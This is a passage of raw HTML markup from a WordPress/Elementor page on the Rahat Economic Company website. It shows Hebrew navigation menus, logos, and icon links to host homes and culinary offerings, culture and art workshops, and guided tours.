				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-02c0d6d" data-id="02c0d6d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-c39b12b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c39b12b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;aae4265&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b770525" data-id="b770525" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-149791a cpel-switcher--align-center cpel-switcher--layout-horizontal ob-has-background-overlay elementor-widget elementor-widget-polylang-language-switcher" data-id="149791a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
			<nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang"><a lang="en-US" hreflang="en-US" href="https://ecrahat.com/en/homestay"><span class="cpel-switcher__name">English</span></a></li></ul></nav>		</div>
				</div>
				<div class="elementor-element elementor-element-e857a25 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="e857a25" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ecrahat.com/%d7%90%d7%95%d7%93%d7%95%d7%aa-%d7%94%d7%97%d7%91%d7%a8%d7%94-%d7%94%d7%9b%d7%9c%d7%9b%d7%9c%d7%99%d7%aa-%d7%a8%d7%94%d7%98">

											<span class="elementor-icon-list-text">אודות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ecrahat.com/%d7%9e%d7%9b%d7%a8%d7%96%d7%99%d7%9d">

											<span class="elementor-icon-list-text">מכרזים</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ecrahat.com/%d7%a4%d7%a8%d7%95%d7%98%d7%95%d7%a7%d7%95%d7%9c%d7%99%d7%9d">

											<span class="elementor-icon-list-text">פרוטוקולים</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8000612" data-id="8000612" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80f5cc5 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone ob-has-background-overlay elementor-widget elementor-widget-image" data-id="80f5cc5" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="284" height="91" src="https://ecrahat.com/wp-content/uploads/2021/01/eco_logo.png" class="attachment-full size-full wp-image-525" alt="החברה הכלכלית - רהט" srcset="https://ecrahat.com/wp-content/uploads/2021/01/eco_logo.png 284w, https://ecrahat.com/wp-content/uploads/2021/01/eco_logo-200x64.png 200w" sizes="(max-width: 284px) 100vw, 284px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-dd3e39e elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-phone ob-has-background-overlay elementor-widget elementor-widget-image" data-id="dd3e39e" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="179" height="179" src="https://ecrahat.com/wp-content/uploads/2021/02/Rahat-just-logo.png" class="attachment-full size-full wp-image-2246" alt="רהט לוגו" srcset="https://ecrahat.com/wp-content/uploads/2021/02/Rahat-just-logo.png 179w, https://ecrahat.com/wp-content/uploads/2021/02/Rahat-just-logo-100x100.png 100w, https://ecrahat.com/wp-content/uploads/2021/02/Rahat-just-logo-150x150.png 150w" sizes="(max-width: 179px) 100vw, 179px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-5a7552c elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="5a7552c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-none">
				<ul id="menu-1-5a7552c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a href="https://ecrahat.com/%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item">עסקים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://ecrahat.com/%d7%aa%d7%95%d7%a9%d7%91%d7%99%d7%9d" class="elementor-item">תושבים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://ecrahat.com/%d7%9e%d7%91%d7%a7%d7%a8%d7%99%d7%9d" class="elementor-item">מבקרים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-651"><a href="/tourists" class="elementor-item">Tourists</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5a7552c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a href="https://ecrahat.com/%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item" tabindex="-1">עסקים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://ecrahat.com/%d7%aa%d7%95%d7%a9%d7%91%d7%99%d7%9d" class="elementor-item" tabindex="-1">תושבים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://ecrahat.com/%d7%9e%d7%91%d7%a7%d7%a8%d7%99%d7%9d" class="elementor-item" tabindex="-1">מבקרים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-651"><a href="/tourists" class="elementor-item" tabindex="-1">Tourists</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-6699 page type-page status-publish hentry">

	
	<div class="page-content">
		<div data-elementor-type="wp-page" data-elementor-id="6699" class="elementor elementor-6699" data-elementor-post-type="page">
						<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-4e457ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e457ef" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9b25679&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cc02e29" data-id="cc02e29" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a73b0c4 elementor-position-right elementor-vertical-align-middle elementor-widget-mobile__width-initial elementor-view-default elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="a73b0c4" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/%d7%91%d7%aa%d7%99%d7%9d-%d7%9e%d7%90%d7%a8%d7%97%d7%99%d7%9d-%d7%95%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%a8%d7%99%d7%94" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><defs></defs><path d="M18.35 20.805a.997.997 0 001.414 0 .999.999 0 000-1.414 2.61 2.61 0 010-3.684c.87-.87 1.35-2.026 1.35-3.256s-.479-2.386-1.35-3.256a.999.999 0 10-1.414 1.414c.492.492.764 1.146.764 1.842s-.271 1.35-.764 1.842a4.61 4.61 0 000 6.512zM40.35 20.805a.997.997 0 001.414 0 .999.999 0 000-1.414 2.61 2.61 0 010-3.684c.87-.87 1.35-2.026 1.35-3.256s-.479-2.386-1.35-3.256a.999.999 0 10-1.414 1.414c.492.492.764 1.146.764 1.842s-.271 1.35-.764 1.842a4.61 4.61 0 000 6.512zM29.35 14.805a.997.997 0 001.414 0 .999.999 0 000-1.414 2.61 2.61 0 010-3.684c.87-.87 1.35-2.026 1.35-3.256s-.479-2.386-1.35-3.256a.999.999 0 10-1.414 1.414c.492.492.764 1.146.764 1.842s-.271 1.35-.764 1.842a4.61 4.61 0 000 6.512zM25.345 28.61c.073 0 .147-.008.221-.024a20.141 20.141 0 014.421-.488H30a1 1 0 100-2h-.014a22.17 22.17 0 00-4.86.537 1 1 0 00.219 1.975zM9.821 45.081a1 1 0 001.163-.803c1.039-5.698 4.473-10.768 9.186-13.56a1 1 0 00-1.019-1.721c-5.204 3.083-8.992 8.661-10.134 14.921a.998.998 0 00.804 1.163z"></path><path d="M55.624 43.721C53.812 33.08 45.517 24.625 34.957 22.577c.017-.16.043-.321.043-.48 0-2.757-2.243-5-5-5s-5 2.243-5 5c0 .159.025.32.043.48C14.483 24.625 6.188 33.08 4.376 43.721 2.286 44.904 0 46.645 0 48.598c0 5.085 15.512 8.5 30 8.5s30-3.415 30-8.5c0-1.953-2.286-3.694-4.376-4.877zM27.006 22.27A3.004 3.004 0 0130 19.098a3.004 3.004 0 012.994 3.172c-.047-.005-.094-.007-.14-.012a25.32 25.32 0 00-1.038-.089c-.128-.009-.255-.022-.383-.029-.474-.026-.951-.041-1.432-.041s-.958.015-1.432.041c-.128.007-.255.02-.383.029-.348.024-.694.052-1.038.089-.048.005-.095.006-.142.012zm-.607 2.098a24.358 24.358 0 011.952-.207 24.54 24.54 0 013.632.025c.542.044 1.082.102 1.619.182 10.418 1.575 18.657 9.872 20.152 20.316.046.321.083.643.116.965.011.111.026.221.036.332.039.443.068.886.082 1.329a106.717 106.717 0 01-47.974 0c.015-.443.043-.886.082-1.329.01-.111.024-.221.036-.332.033-.323.07-.645.116-.965 1.494-10.444 9.733-18.742 20.151-20.316zM30 55.098c-17.096 0-28-4.269-28-6.5 0-.383.474-1.227 2.064-2.328-.004.057-.002.113-.006.17-.034.548-.058 1.1-.058 1.658v.788l.767.185c8.254 1.98 16.744 2.972 25.233 2.972s16.979-.991 25.233-2.972l.767-.185v-.788c0-.558-.024-1.109-.058-1.658-.004-.057-.002-.113-.006-.17C57.526 47.371 58 48.215 58 48.598c0 2.231-10.904 6.5-28 6.5z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/%d7%91%d7%aa%d7%99%d7%9d-%d7%9e%d7%90%d7%a8%d7%97%d7%99%d7%9d-%d7%95%d7%a7%d7%95%d7%9c%d7%99%d7%a0%d7%a8%d7%99%d7%94" >
							בתים מארחים וקולינריה						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef7186e elementor-position-right elementor-vertical-align-middle elementor-widget-mobile__width-initial elementor-view-default elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="ef7186e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/%d7%a1%d7%93%d7%a0%d7%90%d7%95%d7%aa-%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 333.917 333.917"><defs></defs><path d="M7.999 311.628a8 8 0 01-7.41-11.01l21.742-53.585c9.604-23.664 26.818-55.123 65.278-55.123h28.839c20.719 0 37.777 9.221 50.7 27.406.205.287 1.188 1.627 2.387 3.26 4.125 5.62 5.283 7.213 5.635 7.744a8 8 0 01-13.307 8.885c-.444-.644-3.554-4.882-5.228-7.163a631.233 631.233 0 01-2.531-3.459c-6.246-8.789-13.247-14.652-21.428-17.823l-24.188 33.143a8.001 8.001 0 01-12.924 0L71.38 210.76c-14.028 5.446-24.739 18.919-34.224 42.29l-21.741 53.584a8.003 8.003 0 01-7.416 4.994zM89.108 207.91l12.92 17.705 12.921-17.705H89.108zm236.809 103.714H44.534a8 8 0 010-16h281.383a8 8 0 010 16zm-14.991-33.808h-61.633a8 8 0 010-16h61.633c3.855 0 6.992-3.137 6.992-6.991 0-3.856-3.136-6.993-6.992-6.993h-61.633a8 8 0 010-16h61.633c12.678 0 22.992 10.313 22.992 22.991-.001 12.679-10.315 22.993-22.992 22.993zm-150.311-1.719h-.014a7.945 7.945 0 01-2.982-.579 7.957 7.957 0 01-1.332-.687c-7.954-4.777-22.282-9.522-27.436-2.152a8 8 0 11-13.113-9.167c9.895-14.156 29.344-12.447 44.87-4.565 15.525-7.883 34.973-9.593 44.869 4.566a8 8 0 11-13.114 9.166c-5.154-7.373-19.484-2.624-27.436 2.154a7.97 7.97 0 01-1.314.678 7.956 7.956 0 01-2.998.586zm-58.586-98.389c-23.976 0-43.482-19.507-43.482-43.483 0-19.743 13.226-36.456 31.282-41.742.094-.031.189-.06.285-.087a43.588 43.588 0 0111.722-1.655h.138a.486.486 0 01.054 0H102.101c21.941.036 40.185 16.137 43.03 37.716.251 1.888.381 3.813.381 5.769 0 23.975-19.506 43.482-43.483 43.482zm-15.32-66.291c-7.332 4.94-12.163 13.32-12.163 22.808 0 15.154 12.329 27.483 27.482 27.483 13.166 0 24.199-9.306 26.869-21.685-.43.013-.859.019-1.29.019-18.759 0-34.827-11.746-40.898-28.625zm15.344-4.677c4.037 10.228 13.96 17.281 25.504 17.302-4.043-10.102-13.917-17.263-25.436-17.302-.013.002-.027 0-.042 0a.113.113 0 01-.026 0zm73.084 51.351a7.998 7.998 0 01-8-8V53.594c0-17.262 14.043-31.305 31.306-31.305h104.169c17.262 0 31.305 14.043 31.305 31.305v55.992c0 17.262-14.043 31.305-31.305 31.305h-94.696l-28.867 16.179a8 8 0 01-3.912 1.021zm23.306-119.802c-8.439 0-15.306 6.865-15.306 15.305v82.843l18.778-10.524a7.997 7.997 0 013.911-1.021h96.785c8.439 0 15.305-6.865 15.305-15.305V53.594c0-8.439-6.866-15.305-15.305-15.305H198.443zm80.39 67.39h-63.968a8 8 0 010-16h63.968a8 8 0 010 16zM259.071 73.5h-44.206a8 8 0 010-16h44.206a8 8 0 010 16z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/%d7%a1%d7%93%d7%a0%d7%90%d7%95%d7%aa-%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%95%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa" >
							סדנאות תרבות ואומנות						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4ef2db9 elementor-position-right elementor-vertical-align-middle elementor-widget-mobile__width-initial elementor-view-default elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="4ef2db9" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://ecrahat.com/%d7%9e%d7%93%d7%a8%d7%99%d7%9b%d7%99%d7%9d-%d7%95%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 295.239 295.239"><defs></defs><path fill="#f9ba48" d="M2.382 28.571L50.001 9.524v38.095z"></path><path fill="#333" d="M277.658 23.81l-23.814 9.524h-27.653c-7.876 0-14.286 6.41-14.286 14.286v19.048c0 1.748.362 3.4.938 4.952-3.352-5.867-8.676-10.529-15.224-12.843v-6.395C197.62 23.5 174.12 0 145.239 0S92.858 23.5 92.858 52.381v6.39C81.62 62.748 73.811 73.519 73.811 85.714c0 7.552 2.938 14.605 8.181 19.919a28.003 28.003 0 00-3.419 13.414c0 6.648 2.262 12.952 6.576 18.186l-7.205 3.276-2.914-32.124a19.569 19.569 0 00-15.505-17.452V9.524h-9.524v81.805c-8.219 2.367-14.286 9.871-14.286 18.848v60.148c0 13.738 11.181 24.914 24.914 24.914 2.995 0 5.938-.533 8.752-1.586l28.238-10.59v112.176h9.524v-42.857h76.19v42.857h9.524V183.062l28.243 10.59a24.863 24.863 0 008.748 1.586c13.733 0 24.914-11.176 24.914-24.914v-60.152c0-4.733-1.729-9.138-4.762-12.695V80.952h3.843l23.814 9.524h15.2V23.81h-15.199zM221.43 47.619a4.766 4.766 0 014.762-4.762h23.809v28.571h-23.81a4.766 4.766 0 01-4.762-4.762l.001-19.047zm-4.762 38.095c0-3.948-.89-7.705-2.376-11.171 1.695 2.552 4.205 4.486 7.138 5.533V96.09c-3.367 3.257-5.548 7.562-5.981 12.3l-2.914 32.119-7.186-3.267c4.243-5.11 6.557-11.476 6.557-18.195a28 28 0 00-3.419-13.414c5.243-5.314 8.181-12.366 8.181-19.919zM93.653 132.49a18.914 18.914 0 01-5.557-13.443c0-4.086 1.352-8.038 3.914-11.424l2.886-3.824-3.843-2.867c-4.9-3.662-7.719-9.21-7.719-15.219 0-9.024 6.41-16.871 15.233-18.662l3.814-.776V52.381c0-23.629 19.224-42.857 42.857-42.857s42.857 19.229 42.857 42.857v13.895l3.814.776c8.824 1.79 15.233 9.638 15.233 18.662 0 6.01-2.819 11.557-7.724 15.219l-3.843 2.867 2.886 3.824c2.567 3.386 3.919 7.338 3.919 11.424 0 5.071-1.971 9.848-5.314 13.214l-.919.8-27.1-12.319v-10.1c8.695-6.99 14.286-17.69 14.286-29.69V52.381h-9.524c-7.876 0-14.286-6.41-14.286-14.286h-9.522c0 7.876-6.41 14.286-14.286 14.286h-28.571v28.571c0 12 5.59 22.705 14.286 29.69v10.1l-27.11 12.324-.667-.576zm51.586-22.966c-15.757 0-28.571-12.814-28.571-28.571V61.905h19.048c7.781 0 14.7-3.752 19.048-9.538 4.348 5.786 11.267 9.538 19.048 9.538v19.048c-.001 15.757-12.816 28.571-28.573 28.571zm-14.286 6.719c4.414 1.795 9.233 2.805 14.286 2.805s9.871-1.01 14.286-2.805v12.329c0 7.876-6.41 14.286-14.286 14.286-7.876 0-14.286-6.41-14.286-14.286v-12.329zm-9.271 14.847c1.281 11.933 11.29 21.29 23.557 21.29s22.276-9.357 23.557-21.29l4.605 2.09-26.448 57.295h-3.429l-26.443-57.295 4.601-2.09zm108.167 54.624c-1.852 0-3.671-.329-5.405-.981l-41.11-15.414v73.538h-76.19v-73.538l-41.105 15.414a15.345 15.345 0 01-5.41.981c-8.486 0-15.39-6.905-15.39-15.39v-60.152c0-3.614 1.91-6.776 4.762-8.581v7.933h9.524v-8.638c3.286 1.448 5.671 4.552 6.019 8.362l4.133 45.481 38.733-17.605L137.43 200h15.614l29.024-62.876 38.733 17.605 3.743-41.171c2.619 3.319 6.629 5.49 11.171 5.49 3.671 0 6.99-1.433 9.524-3.714v54.99c0 8.486-6.905 15.39-15.39 15.39zm10.628-80.952c0 2.624-2.133 4.762-4.762 4.762s-4.762-2.138-4.762-4.762v-23.81h9.524v23.81zm42.857-23.81h-3.848l-19.962-7.986V41.319l19.962-7.986h3.848v47.619z"></path><path fill="#333" d="M140.477 276.19h9.524v19.048h-9.524z"></path><path fill="#f9ba48" d="M164.287 233.333h-38.096c-5.252 0-9.524-4.271-9.524-9.524V200c0-5.252 4.271-9.524 9.524-9.524h38.095c5.252 0 9.524 4.271 9.524 9.524v23.81c.001 5.252-4.271 9.523-9.523 9.523z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://ecrahat.com/%d7%9e%d7%93%d7%a8%d7%99%d7%9b%d7%99%d7%9d-%d7%95%d7%a1%d7%99%d7%95%d7%a8%d7%99%d7%9d" >
							מדריכים וסיורים						</a>
					</div>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3b5137a elementor-position-right elementor-vertical-align-middle elementor-widget-mobile__width-initial elementor-view-default elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="3b5137a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
